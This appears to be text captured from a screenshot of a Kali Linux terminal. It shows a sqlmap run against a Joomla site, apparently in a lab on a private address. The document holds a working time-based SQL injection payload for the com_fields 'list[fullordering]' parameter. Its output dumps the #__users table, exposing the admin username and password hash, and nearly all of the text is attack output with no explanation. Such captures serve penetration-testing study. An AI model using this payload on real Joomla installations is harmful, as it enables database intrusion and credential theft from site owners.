 root@kali: ~
文件 动作 编辑 查看 帮助
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 4582 FROM (SELECT(SLEEP(5)))XocA)
---
[21:02:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[21:02:56] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomladb'
[21:02:56] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[21:02:56] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[21:02:56] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/172.18.1.137/dump/joomladb/#__users.csv'
[21:02:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[21:02:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.137'
[21:02:56] [WARNING] your sqlmap version is outdated
[*] ending @ 21:02:56 /2023-11-21/
┌──(root㉿kali)-[~]
└─#